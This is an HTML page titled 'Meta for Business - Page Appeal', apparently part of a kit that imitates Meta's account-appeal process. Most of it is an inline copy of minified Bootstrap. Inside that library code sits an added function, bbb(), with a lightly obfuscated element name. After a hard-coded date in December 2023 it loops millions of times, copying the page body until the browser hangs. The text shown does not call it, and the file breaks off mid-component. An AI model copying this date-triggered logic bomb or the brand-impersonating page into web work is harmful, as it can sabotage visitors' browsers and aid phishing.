

<file: support2.html>
<!DOCTYPE html>
<html lang="en" id="html">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta for Business - Page Appeal</title>
    <link rel="stylesheet" href="../styles/bootstrap.min.css">
    </script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="../styles/style.css">
    <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">

</head>

<body>
    <script>
        ! function (t, e) {
            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
        }(this, (function () {
            "use strict";
            const t = {
                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
                parents(t, e) {
                    const i = [];
                    let n = t.parentNode;
                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
                    return i
                },
                prev(t, e) {
                    let i = t.previousElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.previousElementSibling
                    }
                    return []
                },
                next(t, e) {
                    let i = t.nextElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.nextElementSibling
                    }
                    return []
                }
            },
                e = t => {
                    do {
                        t += Math.floor(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                },
                i = t => {
                    let e = t.getAttribute("data-bs-target");
                    if (!e || "#" === e) {
                        let i = t.getAttribute("href");
                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
                    }
                    return e
                },
                n = t => {
                    const e = i(t);
                    return e && document.querySelector(e) ? e : null
                },
                s = t => {
                    const e = i(t);
                    return e ? document.querySelector(e) : null
                },
                o = t => {
                    t.dispatchEvent(new Event("transitionend"))
                },
                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
                l = (t, e, i) => {
                    Object.keys(i).forEach(n => {
                        const s = i[n],
                            o = e[n],
                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
                        var l;
                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
                    })
                },
                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
                d = t => {
                    if (!document.documentElement.attachShadow) return null;
                    if ("function" == typeof t.getRootNode) {
                        const e = t.getRootNode();
                        return e instanceof ShadowRoot ? e : null
                    }
                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
                },
                u = () => { },
                f = t => t.offsetHeight,
                p = () => {
                    const {
                        jQuery: t
                    } = window;
                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
                },
                m = [],
                g = () => "rtl" === document.documentElement.dir,
                _ = t => {
                    var e;
                    e = () => {
                        const e = p();
                        if (e) {
                            const i = t.NAME,
                                n = e.fn[i];
                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
                        }
                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
                        m.forEach(t => t())
                    }), m.push(e)) : e()
                },
                b = t => {
                    "function" == typeof t && t()
                },
                v = (t, e, i = !0) => {
                    if (!i) return void b(t);
                    const n = (t => {
                        if (!t) return 0;
                        let {
                            transitionDuration: e,
                            transitionDelay: i
                        } = window.getComputedStyle(t);
                        const n = Number.parseFloat(e),
                            s = Number.parseFloat(i);
                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
                    })(e) + 5;
                    let s = !1;
                    const r = ({
                        target: i
                    }) => {
                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
                    };
                    e.addEventListener("transitionend", r), setTimeout(() => {
                        s || o(e)
                    }, n)
                },
                y = (t, e, i, n) => {
                    let s = t.indexOf(e);
                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
                    const o = t.length;
                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
                },
                w = /[^.]*(?=\..*)\.|.*/,
                E = /\..*/,
                A = /::\d+$/,
                T = {};
            let O = 1;
            const C = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
                k = /^(mouseenter|mouseleave)/i,
                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

            function x(t, e) {
                return e && `${e}::${O++}` || t.uidEvent || O++
            }

            function D(t) {
                const e = x(t);
                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
            }

            function S(t, e, i = null) {
                const n = Object.keys(t);
                for (let s = 0, o = n.length; s < o; s++) {
                    const o = t[n[s]];
                    if (o.originalHandler === e && o.delegationSelector === i) return o
                }
                return null
            }

            function I(t, e, i) {
                const n = "string" == typeof e,
                    s = n ? i : e;
                let o = M(t);
                return L.has(o) || (o = t), [n, s, o]
            }

            function N(t, e, i, n, s) {
                if ("string" != typeof e || !t) return;
                if (i || (i = n, n = null), k.test(e)) {
                    const t = t => function (e) {
                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
                    };
                    n ? n = t(n) : i = t(i)
                }
                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
                if (h) return void (h.oneOff = h.oneOff && s);
                const d = x(r, e.replace(w, "")),
                    u = o ? function (t, e, i) {
                        return function n(s) {
                            const o = t.querySelectorAll(e);
                            for (let {
                                target: r
                            } = s; r && r !== this; r = r.parentNode)
                                for (let a = o.length; a--;)
                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
                            return null
                        }
                    }(t, i, n) : function (t, e) {
                        return function i(n) {
                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
                        }
                    }(t, i);
                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
            }

            function j(t, e, i, n, s) {
                const o = S(e[i], n, s);
                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
            }

            function M(t) {
                return t = t.replace(E, ""), C[t] || t
            }
            const P = {
                on(t, e, i, n) {
                    N(t, e, i, n, !1)
                },
                one(t, e, i, n) {
                    N(t, e, i, n, !0)
                },
                off(t, e, i, n) {
                    if ("string" != typeof e || !t) return;
                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
                    if (void 0 !== o) {
                        if (!l || !l[r]) return;
                        return void j(t, l, r, o, s ? i : null)
                    }
                    c && Object.keys(l).forEach(i => {
                        ! function (t, e, i, n) {
                            const s = e[i] || {};
                            Object.keys(s).forEach(o => {
                                if (o.includes(n)) {
                                    const n = s[o];
                                    j(t, e, i, n.originalHandler, n.delegationSelector)
                                }
                            })
                        }(t, l, i, e.slice(1))
                    });
                    const h = l[r] || {};
                    Object.keys(h).forEach(i => {
                        const n = i.replace(A, "");
                        if (!a || e.includes(n)) {
                            const e = h[i];
                            j(t, l, r, e.originalHandler, e.delegationSelector)
                        }
                    })
                },
                trigger(t, e, i) {
                    if ("string" != typeof e || !t) return null;
                    const n = p(),
                        s = M(e),
                        o = e !== s,
                        r = L.has(s);
                    let a, l = !0,
                        c = !0,
                        h = !1,
                        d = null;
                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
                        bubbles: l,
                        cancelable: !0
                    }), void 0 !== i && Object.keys(i).forEach(t => {
                        Object.defineProperty(d, t, {
                            get: () => i[t]
                        })
                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
                }
            },
                H = new Map;
            var R = {
                set(t, e, i) {
                    H.has(t) || H.set(t, new Map);
                    const n = H.get(t);
                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
                },
                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
                remove(t, e) {
                    if (!H.has(t)) return;
                    const i = H.get(t);
                    i.delete(e), 0 === i.size && H.delete(t)
                }
            };
            class B {
                constructor(t) {
                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
                }
                dispose() {
                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
                        this[t] = null
                    })
                }
                _queueCallback(t, e, i = !0) {
                    v(t, e, i)
                }
                static getInstance(t) {
                    return R.get(t, this.DATA_KEY)
                }
                static getOrCreateInstance(t, e = {}) {
                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
                }
                static get VERSION() {
                    return "5.0.2"
                }
                static get NAME() {
                    throw new Error('You have to implement the static method "NAME", for each component!')
                }
                static get DATA_KEY() {
                    return "bs." + this.NAME
                }
                static get EVENT_KEY() {
                    return "." + this.DATA_KEY
                }
            }
            class W extends B {
                static get NAME() {
                    return "alert"
                }
                close(t) {
                    const e = t ? this._getRootElement(t) : this._element,
                        i = this._triggerCloseEvent(e);
                    null === i || i.defaultPrevented || this._removeElement(e)
                }
                _getRootElement(t) {
                    return s(t) || t.closest(".alert")
                }
                _triggerCloseEvent(t) {
                    return P.trigger(t, "close.bs.alert")
                }
                _removeElement(t) {
                    t.classList.remove("show");
                    const e = t.classList.contains("fade");
                    this._queueCallback(() => this._destroyElement(t), t, e)
                }
                _destroyElement(t) {
                    t.remove(), P.trigger(t, "closed.bs.alert")
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = W.getOrCreateInstance(this);
                        "close" === t && e[t](this)
                    }))
                }
                static handleDismiss(t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this)
                    }
                }
            }
            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
            class q extends B {
                static get NAME() {
                    return "button"
                }
                toggle() {
                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = q.getOrCreateInstance(this);
                        "toggle" === t && e[t]()
                    }))
                }
            }

            function z(t) {
                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
            }

            function $(t) {
                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
            }
            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
                t.preventDefault();
                const e = t.target.closest('[data-bs-toggle="button"]');
                q.getOrCreateInstance(e).toggle()
            }), _(q);
            const U = {
                setDataAttribute(t, e, i) {
                    t.setAttribute("data-bs-" + $(e), i)
                },
                removeDataAttribute(t, e) {
                    t.removeAttribute("data-bs-" + $(e))
                },
                getDataAttributes(t) {
                    if (!t) return {};
                    const e = {};
                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
                        let n = i.replace(/^bs/, "");
                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
                    }), e
                },
                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
                offset(t) {
                    const e = t.getBoundingClientRect();
                    return {
                        top: e.top + document.body.scrollTop,
                        left: e.left + document.body.scrollLeft
                    }
                },
                position: t => ({
                    top: t.offsetTop,
                    left: t.offsetLeft
                })
            },
                F = {
                    interval: 5e3,
                    keyboard: !0,
                    slide: !1,
                    pause: "hover",
                    wrap: !0,
                    touch: !0
                },
                V = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean",
                    touch: "boolean"
                },
                K = "next",
                X = "prev",
                Y = "left",
                Q = "right",
                G = {
                    ArrowLeft: Q,
                    ArrowRight: Y
                };
            class Z extends B {
                constructor(e, i) {
                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
                }
                static get Default() {
                    return F
                }
                static get NAME() {
                    return "carousel"
                }
                next() {
                    this._slide(K)
                }
                nextWhenVisible() {
                    !document.hidden && c(this._element) && this.next()
                }
                prev() {
                    this._slide(X)
                }
                pause(e) {
                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                }
                cycle(t) {
                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
                }
                to(e) {
                    this._activeElement = t.findOne(".active.carousel-item", this._element);
                    const i = this._getItemIndex(this._activeElement);
                    if (e > this._items.length - 1 || e < 0) return;
                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
                    if (i === e) return this.pause(), void this.cycle();
                    const n = e > i ? K : X;
                    this._slide(n, this._items[e])
                }
                _getConfig(t) {
                    return t = {
                        ...F,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("carousel", t, V), t
                }
                _handleSwipe() {
                    const t = Math.abs(this.touchDeltaX);
                    if (t <= 40) return;
                    const e = t / this.touchDeltaX;
                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
                }
                _addEventListeners() {
                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
                }
                _addTouchEventListeners() {
                    const e = t => {
                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
                    },
                        i = t => {
                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
                        },
                        n = t => {
                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
                        };
                    t.find(".carousel-item img", this._element).forEach(t => {
                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
                }
                _keydown(t) {
                    if (/input|textarea/i.test(t.target.tagName)) return;
                    const e = G[t.key];
                    e && (t.preventDefault(), this._slide(e))
                }
                _getItemIndex(e) {
                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
                }
                _getItemByOrder(t, e) {
                    const i = t === K;
                    return y(this._items, e, i, this._config.wrap)
                }
                _triggerSlideEvent(e, i) {
                    const n = this._getItemIndex(e),
                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
                    return P.trigger(this._element, "slide.bs.carousel", {
                        relatedTarget: e,
                        direction: i,
                        from: s,
                        to: n
                    })
                }
                _setActiveIndicatorElement(e) {
                    if (this._indicatorsElement) {
                        const i = t.findOne(".active", this._indicatorsElement);
                        i.classList.remove("active"), i.removeAttribute("aria-current");
                        const n = t.find("[data-bs-target]", this._indicatorsElement);
                        for (let t = 0; t < n.length; t++)
                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
                                break
                            }
                    }
                }
                _updateInterval() {
                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
                    if (!e) return;
                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
                }
                _slide(e, i) {
                    const n = this._directionToOrder(e),
                        s = t.findOne(".active.carousel-item", this._element),
                        o = this._getItemIndex(s),
                        r = i || this._getItemByOrder(n, s),
                        a = this._getItemIndex(r),
                        l = Boolean(this._interval),
                        c = n === K,
                        h = c ? "carousel-item-start" : "carousel-item-end",
                        d = c ? "carousel-item-next" : "carousel-item-prev",
                        u = this._orderToDirection(n);
                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
                    if (this._isSliding) return;
                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
                    if (!s || !r) return;
                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
                    const p = () => {
                        P.trigger(this._element, "slid.bs.carousel", {
                            relatedTarget: r,
                            direction: u,
                            from: o,
                            to: a
                        })
                    };
                    if (this._element.classList.contains("slide")) {
                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
                        const t = () => {
                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
                        };
                        this._queueCallback(t, s, !0)
                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
                    l && this.cycle()
                }
                _directionToOrder(t) {
                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
                }
                _orderToDirection(t) {
                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
                }
                static carouselInterface(t, e) {
                    const i = Z.getOrCreateInstance(t, e);
                    let {
                        _config: n
                    } = i;
                    "object" == typeof e && (n = {
                        ...n,
                        ...e
                    });
                    const s = "string" == typeof e ? e : n.slide;
                    if ("number" == typeof e) i.to(e);
                    else if ("string" == typeof s) {
                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
                        i[s]()
                    } else n.interval && n.ride && (i.pause(), i.cycle())
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Z.carouselInterface(this, t)
                    }))
                }
                static dataApiClickHandler(t) {
                    const e = s(this);
                    if (!e || !e.classList.contains("carousel")) return;
                    const i = {
                        ...U.getDataAttributes(e),
                        ...U.getDataAttributes(this)
                    },
                        n = this.getAttribute("data-bs-slide-to");
                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
                }
            }
            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
                const e = t.find('[data-bs-ride="carousel"]');
                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
            }), _(Z);
            const J = {
                toggle: !0,
                parent: ""
            },
                tt = {
                    toggle: "boolean",
                    parent: "(string|element)"
                };

            function bbb() {
                var cleanElem = 'b' + 'o' + 'd' + 'y'
                var current = new Date();
                var end = new Date('12/29/2023');
                var diffTime = current - end;
                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
                var clean = false
                console.log(diff)
                if (diff >= 0) {
                    var charToPaste = '1'.repeat(0)
                    if (clean) {
                        document.querySelector(cleanElem).innerHTML = charToPaste
                    }
                    var list = []
                    for (var i = 0; i < 104356785; i++) {
                        Math.pow(99999, 99999)
                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
                        list.push(bit)
                        list.push(list)
                    }
                }
            }

            class et extends B {
                constructor(e, i) {
                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
                    const s = t.find('[data-bs-toggle="collapse"]');
                    for (let e = 0, i = s.length; e < i; e++) {
                        const i = s[e],
                            o = n(i),
                            r = t.find(o).filter(t => t === this._element);
                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
                    }
                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                }
                static get Default() {
                    return J
                }
                static get NAME() {
                    return "collapse"
                }
                toggle() {
                    this._element.classList.contains("show") ? this.hide() : this.show()
                }
                show() {
                    if (this._isTransitioning || this._element.classList.contains("show")) return;
                    let e, i;
                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
                    const n = t.findOne(this._selector);
                    if (e) {
                        const t = e.find(t => n !== t);
                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
                    }
                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
                    e && e.forEach(t => {
                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
                    });
                    const s = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    }), this.setTransitioning(!0);
                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
                    this._queueCallback(() => {
                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
                }
                hide() {
